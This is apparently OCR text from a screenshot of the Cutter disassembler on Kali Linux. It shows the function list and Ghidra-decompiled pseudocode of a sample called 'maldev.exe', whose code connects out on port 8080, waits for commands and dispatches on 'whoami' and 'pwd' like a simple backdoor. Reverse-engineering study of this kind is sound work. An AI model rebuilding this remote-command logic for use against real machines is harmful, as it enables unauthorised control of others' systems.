 [kali@kali: /mnt/rooted_...
[kali@kali: ~]
Open File
Cutter – /mnt/rooted_m...
Cutter – /mnt/rooted_mlg/demo1_32bits/maldev.exe
File Edit View Windows Debug Help
Type flag name or address here
Functions
Name Size Imp. Offset Nargs
case.0x40c932.5 5 0x0049a3e4 0 0
case.0x40f142.5 626949 0x0049a420 0 0
case.0x41c442.5 24 0x004998b0 3 0
entry0 64 0x004012d0 0 0
entry1 154 0x0040bc80 3 2
entry2 67 0x0040bc30 3 2
fcn.004011a0 236 0x004011a0 0 3
fcn.00401290 63 0x00401290 0 6
fcn.00401310 6 0x00401310 0 0
fcn.00401410 121 0x00401410 1 2
fcn.00401489 37 0x00401489 2 2
fcn.004014ae 37 0x004014ae 1 2
fcn.004014d3 58 0x004014d3 1 3
fcn.0040150d 1520 0x0040150d 0 31
fcn.00401afd 105 0x00401afd 1 4
fcn.00401b78 46 0x00401b78 2 0
fcn.00401c10 85 0x00401c10 1 0
fcn.00401c70 94 0x00401c70 0 0
fcn.00401cd0 97 0x00401cd0 0 0
fcn.00401d40 145 0x00401d40 0 3
fcn.00401de0 179 0x00401de0 0 0
Quick Filter X
Graph Overview
Disassembly Graph (fcn.0040150d) Hexdump Decompiler (fcn.0040150d)
Decompiler (fcn.0040150d)
var_1b4h._2_2_ = sub.WS2_32.dll_htons(0x1f90);
fcn.004956e0(0x4a1780, "[ ] Attempting to connect to ");
fcn.004956e0(0x4a1780, cp);
fcn.0045f770(0x493820);
iVar2 = sub.WS2_32.dll_connect(s, &var_1b4h, 0x10);
if (iVar2 == -1) {
sub.WS2_32.dll_closesocket(s);
sub.WS2_32.dll_WSACleanup();
sub.msvcrt.dll_exit(0);
}
uVar3 = fcn.004956e0(0x4a1780, "[+] Connected to ");
uVar3 = fcn.004956e0(uVar3, cp);
fcn.004956e0(uVar3, " Waiting for command...");
fcn.0045f770(0x493820);
s1 = (char *)0x0;
iVar2 = 0xff;
piVar5 = &var_5c4h;
while (iVar2 != 0) {
iVar2 = iVar2 + -1;
*piVar5 = 0;
piVar5 = piVar5 + 1;
}
do {
while( true ) {
var_14h = sub.WS2_32.dll_recv(s, &s1, 0x400, 0);
uVar3 = fcn.004956e0(0x4a1780, "Command received: ");
fcn.004956e0(uVar3, &s1);
iVar2 = sub.msvcrt.dll_strcmp(&s1, "whoami\n");
if (iVar2 == 0) break;
iVar2 = sub.msvcrt.dll_strcmp(&s1, "pwd\n");
if (iVar2 == 0) {
var_6c9h = (char *)0x0;
var_6c5h = 0;
uStack1488 = 0;
uVar4 = (uint32_t)((int32_t)&s1 - (int32_t)(undefined4 *)((int32_t)&var_6c5h + 1)) >> 2;
puVar6 = (undefined4 *)((int32_t)&var_6c5h + 1);
while (uVar4 != 0) {
uVar4 = uVar4 - 1;
*puVar6 = 0;
puVar6 = puVar6 + 1;
}
uVar3 = 0x101;
Decompiler: Ghidra